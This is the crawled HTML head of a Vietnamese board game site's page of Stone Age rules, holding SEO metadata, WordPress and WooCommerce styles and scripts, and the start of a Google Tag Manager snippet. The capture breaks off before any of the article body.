

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boardgamespirit.com/huong-dan-luat-choi-stone-age-board-game/
body_size: 28549
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://boardgamespirit.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>[ Hướng dẫn ] Luật chơi Stone Age Board Game - Thời kỳ đồ đá</title>
<meta name="description" content="Stone Age - Board game mang người chơi trở về Thời kỳ đồ đá. Nơi mà ông cha ta đặt nền móng cho sự phát triển của nhân loại sau này..." />
<link rel="canonical" href="https://boardgamespirit.com/huong-dan-luat-choi-stone-age-board-game/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="[ Hướng dẫn ] Luật chơi Stone Age Board Game - Thời kỳ đồ đá" />
<meta property="og:description" content="Stone Age - Board game mang người chơi trở về Thời kỳ đồ đá. Nơi mà ông cha ta đặt nền móng cho sự phát triển của nhân loại sau này..." />
<meta property="og:url" content="https://boardgamespirit.com/huong-dan-luat-choi-stone-age-board-game/" />
<meta property="article:published_time" content="2021-10-22T12:55:22+00:00" />
<meta property="article:modified_time" content="2023-02-15T09:42:36+00:00" />
<meta property="og:image" content="https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Board-Games.png" />
<meta property="og:image:width" content="950" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/png" />
<meta name="author" content="Boardgamespirit" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Boardgamespirit" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="21 phút" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://boardgamespirit.com/huong-dan-luat-choi-stone-age-board-game/","url":"https://boardgamespirit.com/huong-dan-luat-choi-stone-age-board-game/","name":"[ Hướng dẫn ] Luật chơi Stone Age Board Game - Thời kỳ đồ đá","isPartOf":{"@id":"https://boardgamespirit.com/#website"},"primaryImageOfPage":{"@id":"https://boardgamespirit.com/huong-dan-luat-choi-stone-age-board-game/#primaryimage"},"image":{"@id":"https://boardgamespirit.com/huong-dan-luat-choi-stone-age-board-game/#primaryimage"},"thumbnailUrl":"https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Board-Games.png","datePublished":"2021-10-22T12:55:22+00:00","dateModified":"2023-02-15T09:42:36+00:00","author":{"@id":"https://boardgamespirit.com/#/schema/person/407d1c6c75477bda085acdce670e92e8"},"description":"Stone Age - Board game mang người chơi trở về Thời kỳ đồ đá. Nơi mà ông cha ta đặt nền móng cho sự phát triển của nhân loại sau này...","breadcrumb":{"@id":"https://boardgamespirit.com/huong-dan-luat-choi-stone-age-board-game/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://boardgamespirit.com/huong-dan-luat-choi-stone-age-board-game/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://boardgamespirit.com/huong-dan-luat-choi-stone-age-board-game/#primaryimage","url":"https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Board-Games.png","contentUrl":"https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Board-Games.png","width":950,"height":450},{"@type":"BreadcrumbList","@id":"https://boardgamespirit.com/huong-dan-luat-choi-stone-age-board-game/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://boardgamespirit.com/"},{"@type":"ListItem","position":2,"name":"Bài viết","item":"https://boardgamespirit.com/trang-chu/cac-bai-viet-ve-board-game-khong-the-bo-qua/"},{"@type":"ListItem","position":3,"name":"[ HƯỚNG DẪN ] LUẬT CHƠI STONE AGE"}]},{"@type":"WebSite","@id":"https://boardgamespirit.com/#website","url":"https://boardgamespirit.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://boardgamespirit.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://boardgamespirit.com/#/schema/person/407d1c6c75477bda085acdce670e92e8","name":"Boardgamespirit","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://boardgamespirit.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c72db8ff1fde57fff8eb03c76dc0cbc3a06edf10ca525d810f6662d253ef3cb4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c72db8ff1fde57fff8eb03c76dc0cbc3a06edf10ca525d810f6662d253ef3cb4?s=96&d=mm&r=g","caption":"Boardgamespirit"},"sameAs":["https://boardgamespirit.com"],"url":"https://boardgamespirit.com/author/boardgamespirit/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://boardgamespirit.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://boardgamespirit.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://boardgamespirit.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://boardgamespirit.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://boardgamespirit.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin  &raquo;" href="https://boardgamespirit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Dòng bình luận" href="https://boardgamespirit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; [ HƯỚNG DẪN ] LUẬT CHƠI STONE AGE Dòng bình luận" href="https://boardgamespirit.com/huong-dan-luat-choi-stone-age-board-game/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://boardgamespirit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboardgamespirit.com%2Fhuong-dan-luat-choi-stone-age-board-game%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://boardgamespirit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboardgamespirit.com%2Fhuong-dan-luat-choi-stone-age-board-game%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://boardgamespirit.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//boardgamespirit.com/wp-content/cache/wpfc-minified/dfmo15mb/dwuv5.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://boardgamespirit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//boardgamespirit.com/wp-content/cache/wpfc-minified/13l3hbk8/dwuv5.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://boardgamespirit.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1741710170' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://boardgamespirit.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//boardgamespirit.com/wp-content/cache/wpfc-minified/1fsf396b/dwv8h.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<!-- <link rel='stylesheet' id='brands-styles-css' href='https://boardgamespirit.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://boardgamespirit.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//boardgamespirit.com/wp-content/cache/wpfc-minified/8ht4wphw/dwv8h.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://boardgamespirit.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
src:
url(https://boardgamespirit.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
url(https://boardgamespirit.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
url(https://boardgamespirit.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
url(https://boardgamespirit.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
url(https://boardgamespirit.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
}
/*# sourceURL=flatsome-main-inline-css */
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://boardgamespirit.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://boardgamespirit.com/wp-content/themes/flatsome/style.css?ver=3.20.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//boardgamespirit.com/wp-content/cache/wpfc-minified/f15v3kqx/dwuv5.css" media="all"/>
<script src='//boardgamespirit.com/wp-content/cache/wpfc-minified/jylq5i4b/dwuv5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://boardgamespirit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://boardgamespirit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://boardgamespirit.com/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//boardgamespirit.com/wp-content/cache/wpfc-minified/98uwf0gl/dwuv5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" data-wp-strategy="defer"></script> -->
<link rel="https://api.w.org/" href="https://boardgamespirit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://boardgamespirit.com/wp-json/wp/v2/posts/1600" /><meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
